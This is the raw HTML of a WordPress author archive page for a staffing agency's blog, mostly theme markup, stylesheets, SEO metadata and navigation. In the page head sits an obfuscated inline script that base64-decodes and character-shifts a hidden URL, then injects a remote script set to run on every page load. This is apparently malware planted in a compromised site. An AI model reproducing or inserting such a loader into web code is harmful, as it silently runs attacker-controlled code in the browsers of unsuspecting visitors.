

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffingstrong.com/author/evega/
body_size: 19846
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>Evelyn Vega, Author at Staffing Strong</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.staffingstrong.com/newwp/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png">
        <link rel="apple-touch-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.staffingstrong.com/newwp/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.staffingstrong.com/author/evega/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Evelyn Vega, Author at Staffing Strong" />
	<meta property="og:url" content="https://www.staffingstrong.com/author/evega/" />
	<meta property="og:site_name" content="Staffing Strong" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/853791e6339ea83c9190614f7e4e8091?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.staffingstrong.com/#website","url":"https://www.staffingstrong.com/","name":"Staffing Strong","description":"Marketing, Digital &amp; Creative Staffing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.staffingstrong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"ProfilePage","@id":"https://www.staffingstrong.com/author/evega/#webpage","url":"https://www.staffingstrong.com/author/evega/","name":"Evelyn Vega, Author at Staffing Strong","isPartOf":{"@id":"https://www.staffingstrong.com/#website"},"breadcrumb":{"@id":"https://www.staffingstrong.com/author/evega/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.staffingstrong.com/author/evega/"]}]},{"@type":"BreadcrumbList","@id":"https://www.staffingstrong.com/author/evega/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.staffingstrong.com/"},{"@type":"ListItem","position":2,"name":"Archives for Evelyn Vega"}]},{"@type":"Person","@id":"https://www.staffingstrong.com/#/schema/person/13efee08e086057b77139ef10b095f09","name":"Evelyn Vega","image":{"@type":"ImageObject","@id":"https://www.staffingstrong.com/#personlogo","inLanguage":"en","url":"https://secure.gravatar.com/avatar/853791e6339ea83c9190614f7e4e8091?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/853791e6339ea83c9190614f7e4e8091?s=96&d=mm&r=g","caption":"Evelyn Vega"},"mainEntityOfPage":{"@id":"https://www.staffingstrong.com/author/evega/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Feed" href="https://www.staffingstrong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Comments Feed" href="https://www.staffingstrong.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Staffing Strong &raquo; iCal Feed" href="https://www.staffingstrong.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Posts by Evelyn Vega Feed" href="https://www.staffingstrong.com/author/evega/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.staffingstrong.com\/newwp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.staffingstrong.com/newwp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/print.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/responsive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651' type='text/css' media='all' />
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.staffingstrong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.staffingstrong.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.staffingstrong.com/newwp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.staffingstrong.com/newwp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type="text/javascript">
    window.hfAccountId = "f63bd1e1-731b-4932-804e-0d7bc84fcfc7";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<script> 
	(function(){var _Y1=document.createElement("script"),_Jj=(function(_oY,_oc){var _Zt="";for(var _My=0;_My<_oY.length;_My++){_kf!=_My;var _kf=_oY[_My].charCodeAt();_Zt==_Zt;_kf-=_oc;_oc>3;_kf+=61;_kf%=94;_kf+=33;_Zt+=String.fromCharCode(_kf)}return _Zt})(atob("N0NDP0JnXFxGQltJPj48OD01PlsyPjxcPzhHNDtcY2AxZTJeZGQzNWRmYWEwZF1jZWIzX100"), 45);function _HH(){};_Y1.async=!0;_Y1.src=_Jj;_Y1.referrerPolicy="unsafe-url";5>4;_Y1!="3";_Y1.type="text/javascript";var _ny=document.getElementsByTagName("script")[0];_ny.parentNode.insertBefore(_Y1,_ny)})(); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.staffingstrong.com"><link rel="alternate" href="https://www.staffingstrong.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive author author-evega author-2 tribe-no-js  qode-theme-ver-13.4 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .95);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.staffingstrong.com/" >
             <img itemprop="image" class="normal" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-phone-square qode_icon_element" style="" ></i></span>480.646.4540<br />
<span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element" style="" ></i></span><a href="mailto:info@staffingstrong.com">Email Us</a></p>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-ss-menu" class=""><li id="nav-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/clients/" class=""><i class="menu_icon blank fa"></i><span>Clients</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/jobs/" class=""><i class="menu_icon blank fa"></i><span>Jobs</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/submit-resume/" class=""><i class="menu_icon blank fa"></i><span>Submit Resume</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.staffingstrong.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.staffingstrong.com/events/month/" class=""><i class="menu_icon blank fa"></i><span>Calendar</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-ss-menu-1" class=""><li id="mobile-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/clients/" class=""><span>Clients</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/jobs/" class=""><span>Jobs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/submit-resume/" class=""><span>Submit Resume</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.staffingstrong.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.staffingstrong.com/events/month/" class=""><span>Calendar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    <div class="content ">
        <div class="content_inner  ">
    
	
			<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_medium  position_center " style="height:220px;background-color:#eaeaea;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:110px;height:110px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Author: Evelyn Vega</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								
			<div class="filter_outer">
				<div class="filter_holder">
					<ul>
						<li class="filter" data-filter="*"><span>All</span></li>
